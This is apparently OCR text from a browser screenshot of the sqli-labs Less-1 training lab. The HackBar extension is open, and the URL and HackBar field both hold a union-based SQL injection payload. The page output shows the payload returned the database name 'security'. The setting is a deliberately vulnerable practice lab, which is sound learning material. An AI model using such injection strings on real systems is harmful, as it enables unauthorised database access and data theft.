 不安全 192.168.50.135/sqli-labs/Less-1/?id=1%27%20and%201=2%20union%20select%201,database(),3%20--+ 完成更新
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.50.135/sqli-labs/Less-1/?id=1' and 1=2 union select 1,database(),3 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value